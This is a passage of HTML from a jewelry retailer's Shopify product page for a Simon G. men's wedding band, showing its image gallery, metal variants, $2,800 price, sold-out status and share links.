                              <img src="//wherethediamondsare.com/cdn/shop/files/mens-wedding-band-in-14k-or-18k-gold-lg152-white-14k-x-2t-682514_compact.png?v=1762168762" alt="Men&#39;s Wedding Band In 14k Or 18k Gold - Simon G. Jewelry">
                            </a>
                          </div>
                        </div>
                        
                        
                        
                        <div class="item filter-mens-wedding-band-in-14k-or-18k-gold-simon-g-jewelry">
                          <div class="product-single__media" data-media-id="26729418424381">
                            <a href="javascript:void(0)" data-image="//wherethediamondsare.com/cdn/shop/files/mens-wedding-band-in-14k-or-18k-gold-lg152-white-14k-x-yellow-779388_1024x1024.png?v=1762168761" data-zoom-image="//wherethediamondsare.com/cdn/shop/files/mens-wedding-band-in-14k-or-18k-gold-lg152-white-14k-x-yellow-779388_1024x1024.png?v=1762168761">
                              <img src="//wherethediamondsare.com/cdn/shop/files/mens-wedding-band-in-14k-or-18k-gold-lg152-white-14k-x-yellow-779388_compact.png?v=1762168761" alt="Men&#39;s Wedding Band In 14k Or 18k Gold - Simon G. Jewelry">
                            </a>
                          </div>
                        </div>
                        
                        
                        
                        <div class="item filter-mens-wedding-band-in-14k-or-18k-gold-simon-g-jewelry">
                          <div class="product-single__media" data-media-id="26729418457149">
                            <a href="javascript:void(0)" data-image="//wherethediamondsare.com/cdn/shop/files/mens-wedding-band-in-14k-or-18k-gold-lg152-white-14k-x-yellow-952106_1024x1024.png?v=1762168762" data-zoom-image="//wherethediamondsare.com/cdn/shop/files/mens-wedding-band-in-14k-or-18k-gold-lg152-white-14k-x-yellow-952106_1024x1024.png?v=1762168762">
                              <img src="//wherethediamondsare.com/cdn/shop/files/mens-wedding-band-in-14k-or-18k-gold-lg152-white-14k-x-yellow-952106_compact.png?v=1762168762" alt="Men&#39;s Wedding Band In 14k Or 18k Gold - Simon G. Jewelry">
                            </a>
                          </div>
                        </div>
                        
                        
                        
                        <div class="item filter-mens-wedding-band-in-14k-or-18k-gold-simon-g-jewelry">
                          <div class="product-single__media" data-media-id="26729418489917">
                            <a href="javascript:void(0)" data-image="//wherethediamondsare.com/cdn/shop/files/mens-wedding-band-in-14k-or-18k-gold-lg152-white-14k-x-yellow-789323_1024x1024.png?v=1762168762" data-zoom-image="//wherethediamondsare.com/cdn/shop/files/mens-wedding-band-in-14k-or-18k-gold-lg152-white-14k-x-yellow-789323_1024x1024.png?v=1762168762">
                              <img src="//wherethediamondsare.com/cdn/shop/files/mens-wedding-band-in-14k-or-18k-gold-lg152-white-14k-x-yellow-789323_compact.png?v=1762168762" alt="Men&#39;s Wedding Band In 14k Or 18k Gold - Simon G. Jewelry">
                            </a>
                          </div>
                        </div>
                        
                        
                        
                        <div class="item filter-mens-wedding-band-in-14k-or-18k-gold-simon-g-jewelry">
                          <div class="product-single__media" data-media-id="26729418522685">
                            <a href="javascript:void(0)" data-image="//wherethediamondsare.com/cdn/shop/files/mens-wedding-band-in-14k-or-18k-gold-lg152-white-14k-x-yellow-129553_1024x1024.png?v=1762168762" data-zoom-image="//wherethediamondsare.com/cdn/shop/files/mens-wedding-band-in-14k-or-18k-gold-lg152-white-14k-x-yellow-129553_1024x1024.png?v=1762168762">
                              <img src="//wherethediamondsare.com/cdn/shop/files/mens-wedding-band-in-14k-or-18k-gold-lg152-white-14k-x-yellow-129553_compact.png?v=1762168762" alt="Men&#39;s Wedding Band In 14k Or 18k Gold - Simon G. Jewelry">
                            </a>
                          </div>
                        </div>
                        
                        
                        
                        <div class="item filter-mens-wedding-band-in-14k-or-18k-gold-simon-g-jewelry">
                          <div class="product-single__media" data-media-id="26729418555453">
                            <a href="javascript:void(0)" data-image="//wherethediamondsare.com/cdn/shop/files/mens-wedding-band-in-14k-or-18k-gold-lg152-white-18k-x-734702_1024x1024.png?v=1762168762" data-zoom-image="//wherethediamondsare.com/cdn/shop/files/mens-wedding-band-in-14k-or-18k-gold-lg152-white-18k-x-734702_1024x1024.png?v=1762168762">
                              <img src="//wherethediamondsare.com/cdn/shop/files/mens-wedding-band-in-14k-or-18k-gold-lg152-white-18k-x-734702_compact.png?v=1762168762" alt="Men&#39;s Wedding Band In 14k Or 18k Gold - Simon G. Jewelry">
                            </a>
                          </div>
                        </div>
                        
                        
                        
                        <div class="item filter-mens-wedding-band-in-14k-or-18k-gold-simon-g-jewelry">
                          <div class="product-single__media" data-media-id="26729418588221">
                            <a href="javascript:void(0)" data-image="//wherethediamondsare.com/cdn/shop/files/mens-wedding-band-in-14k-or-18k-gold-lg152-white-18k-x-2t-519478_1024x1024.png?v=1762168761" data-zoom-image="//wherethediamondsare.com/cdn/shop/files/mens-wedding-band-in-14k-or-18k-gold-lg152-white-18k-x-2t-519478_1024x1024.png?v=1762168761">
                              <img src="//wherethediamondsare.com/cdn/shop/files/mens-wedding-band-in-14k-or-18k-gold-lg152-white-18k-x-2t-519478_compact.png?v=1762168761" alt="Men&#39;s Wedding Band In 14k Or 18k Gold - Simon G. Jewelry">
                            </a>
                          </div>
                        </div>
                        
                        
                        
                        <div class="item filter-mens-wedding-band-in-14k-or-18k-gold-simon-g-jewelry">
                          <div class="product-single__media" data-media-id="26729418620989">
                            <a href="javascript:void(0)" data-image="//wherethediamondsare.com/cdn/shop/files/mens-wedding-band-in-14k-or-18k-gold-lg152-white-18k-x-2t-123512_1024x1024.png?v=1762168761" data-zoom-image="//wherethediamondsare.com/cdn/shop/files/mens-wedding-band-in-14k-or-18k-gold-lg152-white-18k-x-2t-123512_1024x1024.png?v=1762168761">
                              <img src="//wherethediamondsare.com/cdn/shop/files/mens-wedding-band-in-14k-or-18k-gold-lg152-white-18k-x-2t-123512_compact.png?v=1762168761" alt="Men&#39;s Wedding Band In 14k Or 18k Gold - Simon G. Jewelry">
                            </a>
                          </div>
                        </div>
                        
                        
                        
                        <div class="item filter-mens-wedding-band-in-14k-or-18k-gold-simon-g-jewelry">
                          <div class="product-single__media" data-media-id="26729418653757">
                            <a href="javascript:void(0)" data-image="//wherethediamondsare.com/cdn/shop/files/mens-wedding-band-in-14k-or-18k-gold-lg152-white-18k-x-2t-701641_1024x1024.png?v=1762168762" data-zoom-image="//wherethediamondsare.com/cdn/shop/files/mens-wedding-band-in-14k-or-18k-gold-lg152-white-18k-x-2t-701641_1024x1024.png?v=1762168762">
                              <img src="//wherethediamondsare.com/cdn/shop/files/mens-wedding-band-in-14k-or-18k-gold-lg152-white-18k-x-2t-701641_compact.png?v=1762168762" alt="Men&#39;s Wedding Band In 14k Or 18k Gold - Simon G. Jewelry">
                            </a>
                          </div>
                        </div>
                        
                        
                        
                        <div class="item filter-mens-wedding-band-in-14k-or-18k-gold-simon-g-jewelry">
                          <div class="product-single__media" data-media-id="26729418686525">
                            <a href="javascript:void(0)" data-image="//wherethediamondsare.com/cdn/shop/files/mens-wedding-band-in-14k-or-18k-gold-lg152-white-18k-x-yellow-427791_1024x1024.png?v=1762168762" data-zoom-image="//wherethediamondsare.com/cdn/shop/files/mens-wedding-band-in-14k-or-18k-gold-lg152-white-18k-x-yellow-427791_1024x1024.png?v=1762168762">
                              <img src="//wherethediamondsare.com/cdn/shop/files/mens-wedding-band-in-14k-or-18k-gold-lg152-white-18k-x-yellow-427791_compact.png?v=1762168762" alt="Men&#39;s Wedding Band In 14k Or 18k Gold - Simon G. Jewelry">
                            </a>
                          </div>
                        </div>
                        
                        
                        
                        <div class="item filter-mens-wedding-band-in-14k-or-18k-gold-simon-g-jewelry">
                          <div class="product-single__media" data-media-id="26729418719293">
                            <a href="javascript:void(0)" data-image="//wherethediamondsare.com/cdn/shop/files/mens-wedding-band-in-14k-or-18k-gold-lg152-white-18k-x-yellow-881551_1024x1024.png?v=1762168761" data-zoom-image="//wherethediamondsare.com/cdn/shop/files/mens-wedding-band-in-14k-or-18k-gold-lg152-white-18k-x-yellow-881551_1024x1024.png?v=1762168761">
                              <img src="//wherethediamondsare.com/cdn/shop/files/mens-wedding-band-in-14k-or-18k-gold-lg152-white-18k-x-yellow-881551_compact.png?v=1762168761" alt="Men&#39;s Wedding Band In 14k Or 18k Gold - Simon G. Jewelry">
                            </a>
                          </div>
                        </div>
                        
                        
                        
                        <div class="item filter-mens-wedding-band-in-14k-or-18k-gold-simon-g-jewelry">
                          <div class="product-single__media" data-media-id="26729418752061">
                            <a href="javascript:void(0)" data-image="//wherethediamondsare.com/cdn/shop/files/mens-wedding-band-in-14k-or-18k-gold-lg152-white-18k-x-yellow-743055_1024x1024.png?v=1762168762" data-zoom-image="//wherethediamondsare.com/cdn/shop/files/mens-wedding-band-in-14k-or-18k-gold-lg152-white-18k-x-yellow-743055_1024x1024.png?v=1762168762">
                              <img src="//wherethediamondsare.com/cdn/shop/files/mens-wedding-band-in-14k-or-18k-gold-lg152-white-18k-x-yellow-743055_compact.png?v=1762168762" alt="Men&#39;s Wedding Band In 14k Or 18k Gold - Simon G. Jewelry">
                            </a>
                          </div>
                        </div>
                        
                        
                        
                        <div class="item filter-mens-wedding-band-in-14k-or-18k-gold-simon-g-jewelry">
                          <div class="product-single__media" data-media-id="26729418784829">
                            <a href="javascript:void(0)" data-image="//wherethediamondsare.com/cdn/shop/files/mens-wedding-band-in-14k-or-18k-gold-lg152-white-18k-x-yellow-485983_1024x1024.png?v=1762168762" data-zoom-image="//wherethediamondsare.com/cdn/shop/files/mens-wedding-band-in-14k-or-18k-gold-lg152-white-18k-x-yellow-485983_1024x1024.png?v=1762168762">
                              <img src="//wherethediamondsare.com/cdn/shop/files/mens-wedding-band-in-14k-or-18k-gold-lg152-white-18k-x-yellow-485983_compact.png?v=1762168762" alt="Men&#39;s Wedding Band In 14k Or 18k Gold - Simon G. Jewelry">
                            </a>
                          </div>
                        </div>
                        
                        
                        
                        <div class="item filter-mens-wedding-band-in-14k-or-18k-gold-simon-g-jewelry">
                          <div class="product-single__media" data-media-id="26729418817597">
                            <a href="javascript:void(0)" data-image="//wherethediamondsare.com/cdn/shop/files/mens-wedding-band-in-14k-or-18k-gold-lg152-white-18k-x-yellow-755524_1024x1024.png?v=1762168762" data-zoom-image="//wherethediamondsare.com/cdn/shop/files/mens-wedding-band-in-14k-or-18k-gold-lg152-white-18k-x-yellow-755524_1024x1024.png?v=1762168762">
                              <img src="//wherethediamondsare.com/cdn/shop/files/mens-wedding-band-in-14k-or-18k-gold-lg152-white-18k-x-yellow-755524_compact.png?v=1762168762" alt="Men&#39;s Wedding Band In 14k Or 18k Gold - Simon G. Jewelry">
                            </a>
                          </div>
                        </div>
                        
                        
                        
                        <div class="item filter-mens-wedding-band-in-14k-or-18k-gold-simon-g-jewelry">
                          <div class="product-single__media" data-media-id="26729418850365">
                            <a href="javascript:void(0)" data-image="//wherethediamondsare.com/cdn/shop/files/mens-wedding-band-in-14k-or-18k-gold-lg152-white-18k-x-yellow-677474_1024x1024.png?v=1762168762" data-zoom-image="//wherethediamondsare.com/cdn/shop/files/mens-wedding-band-in-14k-or-18k-gold-lg152-white-18k-x-yellow-677474_1024x1024.png?v=1762168762">
                              <img src="//wherethediamondsare.com/cdn/shop/files/mens-wedding-band-in-14k-or-18k-gold-lg152-white-18k-x-yellow-677474_compact.png?v=1762168762" alt="Men&#39;s Wedding Band In 14k Or 18k Gold - Simon G. Jewelry">
                            </a>
                          </div>
                        </div>
                        
                        
                        
                        <div class="item filter-mens-wedding-band-in-14k-or-18k-gold-simon-g-jewelry">
                          <div class="product-single__media" data-media-id="26729418883133">
                            <a href="javascript:void(0)" data-image="//wherethediamondsare.com/cdn/shop/files/mens-wedding-band-in-14k-or-18k-gold-lg152-white-plat-x-651541_1024x1024.png?v=1762168762" data-zoom-image="//wherethediamondsare.com/cdn/shop/files/mens-wedding-band-in-14k-or-18k-gold-lg152-white-plat-x-651541_1024x1024.png?v=1762168762">
                              <img src="//wherethediamondsare.com/cdn/shop/files/mens-wedding-band-in-14k-or-18k-gold-lg152-white-plat-x-651541_compact.png?v=1762168762" alt="Men&#39;s Wedding Band In 14k Or 18k Gold - Simon G. Jewelry">
                            </a>
                          </div>
                        </div>
                        
                        
                        
                        <div class="item filter-mens-wedding-band-in-14k-or-18k-gold-simon-g-jewelry">
                          <div class="product-single__media" data-media-id="26729418915901">
                            <a href="javascript:void(0)" data-image="//wherethediamondsare.com/cdn/shop/files/mens-wedding-band-in-14k-or-18k-gold-lg152-white-plat-x-502639_1024x1024.png?v=1762168762" data-zoom-image="//wherethediamondsare.com/cdn/shop/files/mens-wedding-band-in-14k-or-18k-gold-lg152-white-plat-x-502639_1024x1024.png?v=1762168762">
                              <img src="//wherethediamondsare.com/cdn/shop/files/mens-wedding-band-in-14k-or-18k-gold-lg152-white-plat-x-502639_compact.png?v=1762168762" alt="Men&#39;s Wedding Band In 14k Or 18k Gold - Simon G. Jewelry">
                            </a>
                          </div>
                        </div>
                        
                        
                        
                        
 					  
                        
                      </div>
                  </div>
                  
                    <div class="theme-ask">
                        <h5 class="ask-an-expert-text" data-toggle="modal" data-target="#ask_an_expert">
                        
<span>
  <i class="fa fa-question-circle"></i><a href="javascript:void(0)" title="Ask An Expert">Ask An Expert</a>
</span>

                        </h5>
                    </div>
                  
              </div>

              <div class="col-md-6 product-shop">
                  <h1 class="product-title">
                      
<span>
  Men's Wedding Band In 14k Or 18k Gold
</span>

                  </h1>

                  
                  <div class="group_item">
                      
                      <span class="shopify-product-reviews-badge" data-id="7731442155581"></span>
                      

                      
                  </div>
                  

                  
                  <div class="product-infor">
                      
                      <div class="vendor-product">
                          
                          
                          <label>
                              Designer:
                          </label>
                          
                          
                          <span><a href="/collections/vendors?q=Simon%20G." title="Simon G.">Simon G.</a></span>
                      </div>
                      

                      
                      <div class="sku-product">
                          
                          
                          <label>
                              SKU:
                          </label>
                          
                          
                          <span>LG152 WHITE 14K X</span>
                      </div>
                      

                      

                      
                    	
                      <div class="product-type">
                        
                          
                        
                          
                          <label>
                              Product Type:
                          </label>
                          
                        
                          
                        
                          
                          <span>
                            Men Ring
                          </span>
                          
                        
                        
                      </div>
                    	
                      
                  </div>
                  
                
                	
                
                
                
                
                
                
                
                
                
                
                <!-- Call Price -->
                        
                        


                        <!-- Other Conditions -->
                
                        <div class="prices">
                            
                            <span id="afm-regularprice" class="price" itemprop="price">
                                $2,800.00
                            </span>
                            
                              <input type="hidden" name="product_regular_price" value="280000">
                        </div>

                       <!-- Other Conditions End -->


                        

                        <!-- Call Price End-->
                
                
                

                  

                
                
                
                
                  

                  
                  
                
                	
                  <div class="short-description">
                      This classic men's band design features a brushed metal finish with a high-polished gold stripe through the middle.



Width
8.05mm



                  </div>
                  
                
                  

                  

                
                
                
                  <form method="post" action="/cart/add" id="add-to-cart-form" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" novalidate="novalidate"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
                
                	
                  
                  <div id="product-variants">
                      
                      <select id="product-selectors" name="id" style="display: none;">
                          
                          
                          <option data-imge="//wherethediamondsare.com/cdn/shop/files/mens-wedding-band-in-14k-or-18k-gold-lg152-white-14k-x-947614_compact.png?v=1762168762"  selected="selected"  value="42684500148285">
                              14k White Gold
                          </option>
                          
                          
                          
                          <option data-imge="//wherethediamondsare.com/cdn/shop/files/mens-wedding-band-in-14k-or-18k-gold-lg152-white-14k-x-2t-682514_compact.png?v=1762168762"  value="42684500181053">
                              14k White/Yellow Gold
                          </option>
                          
                          
                          
                          <option data-imge="//wherethediamondsare.com/cdn/shop/files/mens-wedding-band-in-14k-or-18k-gold-lg152-white-14k-x-yellow-779388_compact.png?v=1762168761"  value="42684500213821">
                              14k Yellow Gold
                          </option>
                          
                          
                          
                          <option data-imge="//wherethediamondsare.com/cdn/shop/files/mens-wedding-band-in-14k-or-18k-gold-lg152-white-18k-x-734702_compact.png?v=1762168762"  value="42684500246589">
                              18k White Gold
                          </option>
                          
                          
                          
                          <option data-imge="//wherethediamondsare.com/cdn/shop/files/mens-wedding-band-in-14k-or-18k-gold-lg152-white-18k-x-2t-519478_compact.png?v=1762168761"  value="42684500279357">
                              18k White/Yellow Gold
                          </option>
                          
                          
                          
                          <option data-imge="//wherethediamondsare.com/cdn/shop/files/mens-wedding-band-in-14k-or-18k-gold-lg152-white-18k-x-yellow-427791_compact.png?v=1762168762"  value="42684500312125">
                              18k Yellow Gold
                          </option>
                          
                          
                          
                          <option data-imge="//wherethediamondsare.com/cdn/shop/files/mens-wedding-band-in-14k-or-18k-gold-lg152-white-plat-x-651541_compact.png?v=1762168762"  value="42684500344893">
                              Platinum
                          </option>
                          
                          
                      </select>

                      
                      
                      












    
    

    <style>
        #add-to-cart-form .selector-wrapper {
            display:none
        }
    </style>

    
    
    

    
    
    





<div class="swatch" data-option-index="0">
    <div class="header">
        
<span>
  Metal
</span>
:
        <span data-option-select></span>
    </div>

    
    
        

        

        
        
        
        <div data-value="14k White Gold" class="swatch-element 14k-white-gold available">
            

            <input  id="swatch-0-14k-white-gold" type="radio" name="option-0" value="14k White Gold" />

            
            <label for="swatch-0-14k-white-gold">
                14k White Gold
            </label>
            
        </div>
        

        <input class="text" data-value="swatch-0-14k-white-gold" type="hidden" data-value-sticky="42684500148285" />
    
        

        

        
        
        
        <div data-value="14k White/Yellow Gold" class="swatch-element 14k-white-yellow-gold available">
            

            <input  id="swatch-0-14k-white-yellow-gold" type="radio" name="option-0" value="14k White/Yellow Gold" />

            
            <label for="swatch-0-14k-white-yellow-gold">
                14k White/Yellow Gold
            </label>
            
        </div>
        

        <input class="text" data-value="swatch-0-14k-white-yellow-gold" type="hidden" data-value-sticky="42684500181053" />
    
        

        

        
        
        
        <div data-value="14k Yellow Gold" class="swatch-element 14k-yellow-gold available">
            

            <input  id="swatch-0-14k-yellow-gold" type="radio" name="option-0" value="14k Yellow Gold" />

            
            <label for="swatch-0-14k-yellow-gold">
                14k Yellow Gold
            </label>
            
        </div>
        

        <input class="text" data-value="swatch-0-14k-yellow-gold" type="hidden" data-value-sticky="42684500213821" />
    
        

        

        
        
        
        <div data-value="18k White Gold" class="swatch-element 18k-white-gold available">
            

            <input  id="swatch-0-18k-white-gold" type="radio" name="option-0" value="18k White Gold" />

            
            <label for="swatch-0-18k-white-gold">
                18k White Gold
            </label>
            
        </div>
        

        <input class="text" data-value="swatch-0-18k-white-gold" type="hidden" data-value-sticky="42684500246589" />
    
        

        

        
        
        
        <div data-value="18k White/Yellow Gold" class="swatch-element 18k-white-yellow-gold available">
            

            <input  id="swatch-0-18k-white-yellow-gold" type="radio" name="option-0" value="18k White/Yellow Gold" />

            
            <label for="swatch-0-18k-white-yellow-gold">
                18k White/Yellow Gold
            </label>
            
        </div>
        

        <input class="text" data-value="swatch-0-18k-white-yellow-gold" type="hidden" data-value-sticky="42684500279357" />
    
        

        

        
        
        
        <div data-value="18k Yellow Gold" class="swatch-element 18k-yellow-gold available">
            

            <input  id="swatch-0-18k-yellow-gold" type="radio" name="option-0" value="18k Yellow Gold" />

            
            <label for="swatch-0-18k-yellow-gold">
                18k Yellow Gold
            </label>
            
        </div>
        

        <input class="text" data-value="swatch-0-18k-yellow-gold" type="hidden" data-value-sticky="42684500312125" />
    
        

        

        
        
        
        <div data-value="Platinum" class="swatch-element platinum available">
            

            <input  id="swatch-0-platinum" type="radio" name="option-0" value="Platinum" />

            
            <label for="swatch-0-platinum">
                Platinum
            </label>
            
        </div>
        

        <input class="text" data-value="swatch-0-platinum" type="hidden" data-value-sticky="42684500344893" />
    
</div>



                      
                      

                      

                      
                  </div>
                
                	
                
                

                
                <!-- Call Price -->
                
                

                <!-- Other Conditions -->
                  
                  
                 






  
                
                  
                  <div class="quantity">
                      <label for="quantity" >
                          Quantity:
                      </label>
                      <div class="qty-group">
                          <a href="#" data-minus-qtt class="minus button"></a>
                          <input type="number" data-qtt-id="quantity__7731442155581" name="quantity" value="1" inputmode="numeric" pattern="[0-9]*">
                          <a href="#" data-plus-qtt class="plus button"></a>
                      </div>
                  </div>

                  

                  
                  
                
                <!-- Other Conditions End-->
                
                <!-- Call Price End-->
                
                
                
                
                
                
                

                  
                    
                    
                    <div class="groups-btn">
                      <div class="groups-btn-tree margin-button">
                        
                      
                        
                        <input type="submit" name="add" class="btn"  id="product-add-to-cart" disabled value="Sold Out" >
                        
                        
                        
                        
                        <!-- Other Conditions End-->
                        
                        <!-- Call Price End-->
                        

                        
<a class="wishlist " title="Wishlist" data-icon-wishlist href="#" data-product-handle="lg152-men-ring" data-id="7731442155581">
	    	<!-- 	    	<svg viewBox="0 0 512 512">
<g>
<g>
  <path d="M474.644,74.27C449.391,45.616,414.358,29.836,376,29.836c-53.948,0-88.103,32.22-107.255,59.25
    c-4.969,7.014-9.196,14.047-12.745,20.665c-3.549-6.618-7.775-13.651-12.745-20.665c-19.152-27.03-53.307-59.25-107.255-59.25
    c-38.358,0-73.391,15.781-98.645,44.435C13.267,101.605,0,138.213,0,177.351c0,42.603,16.633,82.228,52.345,124.7
    c31.917,37.96,77.834,77.088,131.005,122.397c19.813,16.884,40.302,34.344,62.115,53.429l0.655,0.574
    c2.828,2.476,6.354,3.713,9.88,3.713s7.052-1.238,9.88-3.713l0.655-0.574c21.813-19.085,42.302-36.544,62.118-53.431
    c53.168-45.306,99.085-84.434,131.002-122.395C495.367,259.578,512,219.954,512,177.351
    C512,138.213,498.733,101.605,474.644,74.27z M309.193,401.614c-17.08,14.554-34.658,29.533-53.193,45.646
    c-18.534-16.111-36.113-31.091-53.196-45.648C98.745,312.939,30,254.358,30,177.351c0-31.83,10.605-61.394,29.862-83.245
    C79.34,72.007,106.379,59.836,136,59.836c41.129,0,67.716,25.338,82.776,46.594c13.509,19.064,20.558,38.282,22.962,45.659
    c2.011,6.175,7.768,10.354,14.262,10.354c6.494,0,12.251-4.179,14.262-10.354c2.404-7.377,9.453-26.595,22.962-45.66
    c15.06-21.255,41.647-46.593,82.776-46.593c29.621,0,56.66,12.171,76.137,34.27C471.395,115.957,482,145.521,482,177.351
    C482,254.358,413.255,312.939,309.193,401.614z"/>
</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg> -->
  			<i class="fa fa-heart-o" aria-hidden="true"></i>
		
</a>
 



                        <div class="icon-share-wrap">
                        	
                              <a class="icon-share" href="javascript:void(0)"><svg viewBox="0 0 227.216 227.216">
<path d="M175.897,141.476c-13.249,0-25.11,6.044-32.98,15.518l-51.194-29.066c1.592-4.48,2.467-9.297,2.467-14.317
	c0-5.019-0.875-9.836-2.467-14.316l51.19-29.073c7.869,9.477,19.732,15.523,32.982,15.523c23.634,0,42.862-19.235,42.862-42.879
	C218.759,19.229,199.531,0,175.897,0C152.26,0,133.03,19.229,133.03,42.865c0,5.02,0.874,9.838,2.467,14.319L84.304,86.258
	c-7.869-9.472-19.729-15.514-32.975-15.514c-23.64,0-42.873,19.229-42.873,42.866c0,23.636,19.233,42.865,42.873,42.865
	c13.246,0,25.105-6.042,32.974-15.513l51.194,29.067c-1.593,4.481-2.468,9.3-2.468,14.321c0,23.636,19.23,42.865,42.867,42.865
	c23.634,0,42.862-19.23,42.862-42.865C218.759,160.71,199.531,141.476,175.897,141.476z M175.897,15
	c15.363,0,27.862,12.5,27.862,27.865c0,15.373-12.499,27.879-27.862,27.879c-15.366,0-27.867-12.506-27.867-27.879
	C148.03,27.5,160.531,15,175.897,15z M51.33,141.476c-15.369,0-27.873-12.501-27.873-27.865c0-15.366,12.504-27.866,27.873-27.866
	c15.363,0,27.861,12.5,27.861,27.866C79.191,128.975,66.692,141.476,51.33,141.476z M175.897,212.216
	c-15.366,0-27.867-12.501-27.867-27.865c0-15.37,12.501-27.875,27.867-27.875c15.363,0,27.862,12.505,27.862,27.875
	C203.759,199.715,191.26,212.216,175.897,212.216z"/>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg></a>
                            
                          
                           <div class="wrapper-social-popup">
                        
<!--                    <div class="title-close">
                          <p class="social-title">Copy link</p>
                          <svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg>
                        </div> 
                        <div class="social-garment-link" role="button" tabindex="-1">
                          <input type="text" value="https://wherethediamondsare.com/products/lg152-men-ring" class="txt_copy" readonly="readonly">
                        </div>
-->
                        
                          <div class="share_toolbox">  
  
  	
<span>
  Share
</span>

  
  <!----- www.addthis.com/dashboard ----->
    
     <div class="share-button halo-socialShare productView-share style-">
    <div class="share-content"><div class="share_toolbox clearfix">
              <ul class="social-icons">
  
  <li class="facebook">
    <a href="https://www.facebook.com/sharer/sharer.php?u=https://wherethediamondsare.com/products/lg152-men-ring" 
        title="Facebook"
        data-no-instant
        rel="noopener noreferrer nofollow"
        target="_blank">
        
        <i class="fa fa-facebook fa-lg" aria-hidden="true"></i>
        
    </a>
  </li>
  
  
  
  
  
  
  <li class="instagram">
    <a href="https://www.instagram.com/charlestonalexanderdiamond/?hl=en" title="Instagram" target="_blank">
      <i class="fa fa-instagram fa-lg" aria-hidden="true"></i>
    </a>
  </li>
  
  
  
  <li class="pinterest">
    <a href="http://pinterest.com/pin/create/button/?url=https://wherethediamondsare.com/products/lg152-men-ring&amp;media=http://wherethediamondsare.com/cdn/shop/files/mens-wedding-band-in-14k-or-18k-gold-lg152-white-14k-x-947614.png?crop=center&height=1024&v=1762168762&width=1024&amp;description=Men's%20Wedding%20Band%20In%2014k%20Or%2018k%20Gold" 
        data-no-instant
        rel="noopener noreferrer nofollow"
        title="Pinterest" target="_blank">
      <i class="fa fa-pinterest-p fa-lg" aria-hidden="true"></i>
    </a>
  </li>
  
     
  
  
  
  

  
</ul>

            </div></div>
    </div>
</div>
                        
                      </div>
                          
                        </div>
                        
                        
                        
                      </div>
                    
                     
                    
                    
                  </div>
                  <input type="hidden" name="product-id" value="7731442155581" /><input type="hidden" name="section-id" value="template--15143073054781__main" /></form>

                  

                  

                  

                  

                  <div
                    id="store_availability" class="product-single__store-availability-container"
                    data-store-availability-container
                    data-product-title="Men&#39;s Wedding Band In 14k Or 18k Gold"
                    data-has-only-default-variant="false"
                    data-base-url="https://wherethediamondsare.com/"
                  >
                  </div>

                  
              </div>
          </div>

          

          
          

          
        
          <div class="product_bottom">

              
            
			  
              
  <div class="shopify__accordion">
    

    
      
      
      <button class="accordion active">
        
<span>
  Description
</span>

      </button>
      <div class="panel panelactive">
        <div class="rte">
          <!-- <p>This classic men's band design features a brushed metal finish with a high-polished gold stripe through the middle.</p>
<table width="100%">
<tbody>
<tr>
<td style="width: 46.5059%; text-align: center;">Width</td>
<td style="width: 48.4941%; text-align: center;">8.05mm</td>
</tr>
</tbody>
</table> -->
          


<div class="row" id="product-info">

</div>
<input type="hidden" name="products-sku" value="LG152 WHITE 14K X"/> 

<script type="text/javascript" src="//wherethediamondsare.com/cdn/shop/t/16/assets/product-info.js?v=40443761701047422601675279936"></script>

<!-- addtional detail start-->
                      <!-- Metal Info Start-->
        		<div class="row">
					  
						
                      
                    <!-- Metal Info End-->
					
					
					<!-- Center Stone Info Start-->
					
					
                    <!-- Center Stone Info End-->
					
					<!-- Side Diamond Info Start-->
					
					
                    <!-- Side Diamond Info End-->
					
					<!-- Side Color Stone Information Start-->
					
					
                    <!-- Side Color Stone Information End-->
					
					<!-- Other Info Start-->
					
					
                  
                    <!-- Other Info End-->
                  
					<!------------------------------- Watch Attributes Info Start------------------------------->
					<!-- Watch Info Start-->
        		
					  
						
                      
                    <!-- Watch Info End-->
                  
                  	<!-- Dial Info Start-->
        		
					  
						
                      
                    <!-- Dial Info End-->
                  	
                  	<!-- Case Info Start-->
        		
					  
						
                      
                    <!-- Case Info End-->
                  	 
                  	<!-- Band Info Start-->
        		
					  
						
                      
                    <!-- Band Info End-->
                  	
                  	<!-- Watch other Info Start-->
        		
					  
						
                      
                    <!-- watch other Info End-->
                  <!------------------------------- Gift Attributes Info Start------------------------------->
					<!-- Gift Detail Information Start-->
        		
					  
						
                      
                    <!-- Gift Detail Information End-->
                  
                  	<!-- Material / Color Info-->
        		
					  
						
                      
                    <!-- Material / Color Info End-->
                  	
                  	<!-- Gift Brand Information Start-->
        		
					  
						
                      
                    <!-- Gift Brand Information End-->
                  	 
                  	
                  </div>
                <!-- addtional detail end-->
              
        </div>
        
          

<div id="shopify-section-product-banner" class="shopify-section product-banner-sections col-12">



    
    

</div>
        
        
      </div>
    

    
      <button class="accordion active">
        
<span>
  Customer Reviews
</span>

      </button>
      <!-- Start of Judge.me code -->
      <div style="clear:both"></div>
      <div id="judgeme_product_reviews" class="jdgm-widget jdgm-review-widget" data-id="7731442155581">
